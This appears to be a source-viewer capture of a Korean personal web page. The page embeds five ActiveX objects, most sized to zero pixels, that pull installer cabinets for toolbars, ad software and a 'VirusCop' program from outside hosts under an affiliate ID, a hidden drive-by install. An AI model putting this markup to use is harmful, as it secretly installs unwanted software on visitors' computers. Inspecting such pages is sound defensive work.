 소스분석
http://my.dreamwiz.com/killsman80/001.html
쿠키 전체소스 애플릿 임베드 폼 이미지 링크 스크립트 스타일쉬트 에디터 미리보기 헤더검사 다운로드 저장 캡쳐 닫기
1 <HTML><HEAD></HEAD>
2 <BODY>
3 <OBJECT id=AtlCtrl codeBase=http://upgrade1.digitalnames.net/toolbar1/install/DigitalNames.cab#version=1,0,0,2 height=10 standby=
.... width=10 align=center classid=CLSID:6B2BFB78-59F2-47E5-9EED-DCE619B03251><PARAM NAME="LinkUrl" VALUE="http://upgrade1.
digitalnames.net/toolbar1/install/"><PARAM NAME="FileName" VALUE="NamesToolbar_setup.exe"><PARAM NAME="Arg1" VALUE=""><PARAM
NAME="Dist" VALUE="0011"><PARAM NAME="Ipc" VALUE="@0000751"></OBJECT>
4 <OBJECT codeBase=http://program.microadscan.com/Microadscan/microadscan.cab#version=1,0,0,0 height=0 width=0 classid=clsid:
561C139B-3DC1-4E77-82E2-01C5DB150366><PARAM NAME="PID" VALUE="@0000751"></OBJECT>
5 <OBJECT id=viout codeBase=http://dw.viout.com/pgm/viout.cab#version=1,0,0,1 height=0 width=0 classid=CLSID:2286D187-24CD-4B15-
B5C3-6E973F34CDEF><PARAM NAME="code1" VALUE="@0000751"><PARAM NAME="code2" VALUE=""></OBJECT>
6 <OBJECT id=VirusCop codeBase=http://viruscop.co.kr/pgm/viruscop.cab#version=1,0,0,1 height=0 width=0 classid=CLSID:02F68151-CE20-
4793-B092-BBF273D2C116><PARAM NAME="code1" VALUE="@0000751"><PARAM NAME="code2" VALUE=""></OBJECT>
7 <OBJECT codeBase=http://cab1.diskster.com/hana/DHanaAct.cab#version=1,0,0,1 classid=CLSID:9F8E653B-8B11-4D91-912E-A1F50F1A26FF><
PARAM NAME="pid2" VALUE="@0000751"></OBJECT></BODY></HTML>